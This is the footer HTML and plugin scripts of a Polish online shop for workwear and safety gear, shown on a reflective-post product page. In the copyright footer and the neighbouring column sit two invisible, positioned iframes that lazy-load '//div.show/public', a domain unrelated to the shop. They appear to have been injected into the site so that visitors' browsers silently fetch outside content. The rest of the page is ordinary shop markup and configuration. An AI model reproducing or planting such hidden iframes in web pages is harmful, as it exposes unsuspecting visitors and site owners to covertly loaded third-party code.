<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-credit-card"></i> </span> <span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-truck"></i> </span> <span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marked-alt"></i> </span> <span class="elementor-icon-list-text">Bezpłatna dostawa</span> </li> </ul></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://www.mdbhp.pl"> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a></div></div><div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p></div></div><div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-youtube"></i> </span> <span class="elementor-icon-list-text"></span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5></div></div><div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 14 50</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 16 50</span> </li> </ul></div></div><div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p></div></div><div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">biuro@mdbhp.pl</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Informacje</h5></div></div><div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/informacje/"> <span class="elementor-icon-list-text">Informacje i aktualności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/rodo/"> <span class="elementor-icon-list-text">RODO</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/tabele-rozmiarow/"> <span class="elementor-icon-list-text">Tabela rozmiarów</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/faq/"> <span class="elementor-icon-list-text">Najczęściej zadawane pytania</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/polityka-prywatnosci/"> <span class="elementor-icon-list-text">Polityka prywatności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Kategorie</h5></div></div><div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/"> <span class="elementor-icon-list-text">Odzież robocza i ochronna</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa"> <span class="elementor-icon-list-text">Odzież reklamowa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/obuwie"> <span class="elementor-icon-list-text">Obuwie</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice"> <span class="elementor-icon-list-text">Rękawice</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp"> <span class="elementor-icon-list-text">Artykuły BHP</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja"> <span class="elementor-icon-list-text">Asekuracja</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/"> <span class="elementor-icon-list-text">Ostatnio dodane</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5></div></div><div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/wysylka/"> <span class="elementor-icon-list-text">Dostawa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/platnosci/"> <span class="elementor-icon-list-text">Płatność</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/zwroty-i-reklamacje/"> <span class="elementor-icon-list-text">Zwroty i reklamacje</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/my-account/"> <span class="elementor-icon-list-text">Moje konto</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/regulamin-sklepu/"> <span class="elementor-icon-list-text">Regulamin sklepu</span> </a> </li> </ul></div></div></div></div></div></section></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul></div></div></div></div></div></section></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.mdbhp.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Znaki \/ Pacho\u0142ki","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/znaki-pacholki\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pacho\u0142ki \/ Ta\u015bmy","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/znaki-pacholki\/pacholki-tasmy\/"}},{"@type":"ListItem","position":4,"item":{"name":"S\u0142upek Odblaskowy","@id":"https:\/\/www.mdbhp.pl\/produkt\/slupek-odblaskowy\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/8jrusnwy/c7chy.css" media="all"/>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">var mmqw_plugin_vars={"one_quantity":"Quantity: "};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"4d6bfcd0cf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/slupek-odblaskowy\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"99d9977eba","eael_register_nonce":"dfc2e1a279","eael_lostpassword_nonce":"114bf334cf","eael_resetpassword_nonce":"07faa7cf3e"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.mdbhp.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"d5d1a866c6","versionString":"wp\/v2\/"};</script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":""};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={
"sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}};</script>
